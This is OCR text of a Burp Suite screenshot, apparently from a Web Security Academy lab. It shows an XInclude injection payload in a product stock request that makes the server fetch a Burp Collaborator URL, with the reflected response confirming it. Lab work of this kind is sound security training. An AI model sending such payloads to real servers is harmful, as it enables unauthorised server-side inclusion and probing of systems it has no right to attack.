 Advisory Request Response Collaborator HTTP interaction Path to issu
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0acf00cf044afb328778241400ab0045.web-security-acad
3 Cookie: session=zt873A1TTebmEzRugcSclTasz9Zsa5Tr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acf00cf044afb328
9 Content-Type: application/x-www-fo
10 Content-Length: 21
11 Origin: https://0acf00cf044afb3287
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
%3choe%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fXInclude%22%3e%3cxi%3ainclude%20href%3d
%22http%3a%2f%2fu83ddgm0taejom005ya43m8kfbl49wxxlp8fw4.oastify.com%2ffoo%22%2f%3e%3c%2fhoe%3e&
storeId=1
Description Request to Collaborator Response from Coll
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcol
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 61
6
7 <html>
<body>
bxv1cz2d12v46xqxylaxqzzjlgkgtgkfigz
</body>
</html>
Advisory Request Resp
Pretty Raw Hex Re
1 HTTP/2 400 Bad Requ
2 Content-Type: applic
3 X-Frame-Options: SAM
4 Content-Length: 57
5
6 "Invalid product ID: bxv1cz2d12v46xqxylaxqzzjlgkgtgkfigz"
<hoe xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include href="http://u83ddgm
0taejom005ya43m8kfbl49wxxlp8fw4.oastify.com/foo"/></hoe>
Press 'F2' for focus
Search
1 highlight